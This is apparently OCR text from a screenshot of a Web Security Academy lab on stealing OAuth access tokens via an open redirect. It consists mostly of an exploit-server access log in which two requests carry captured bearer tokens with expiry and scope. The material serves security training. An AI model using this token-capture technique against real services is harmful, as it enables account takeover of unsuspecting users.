 Lab: Stealing OAuth acces
Stealing OAuth access tok
Stealing OAuth access tok
Exploit Server: Stealing O
Exploit Server: Stealing O
https://exploit-0aee0031044877b280ac3986018500ea.exploit-server.net/log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
Web Security
Academy
Stealing OAuth access tokens via an open redirect
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
51.36.174.137 2025-02-14 15:22:14 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:22:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:28:56 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:29:18 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:29:23 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:29:23 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:29:24 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:29:34 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:29:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:29:39 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:29:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:29:48 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:29:49 +0000 "GET /access_token=NggzHVWOmjKrKNdzjYoOPVWYqg6d_YPMJGLP-Y42vs_&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email HTTP/1.1" 404 "user-agent: M
51.36.174.137 2025-02-14 15:29:57 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:29:57 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:29:57 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:30:20 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:30:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:30:35 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:30:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:30:46 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:30:46 +0000 "GET /?access_token=bUmjwaabOo4B-YwYOm2_6IpmHMZbNo0OefLB9H-eHbB&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email HTTP/1.1" 200 "user-agent:
51.36.174.137 2025-02-14 15:30:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.137 2025-02-14 15:30:52 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"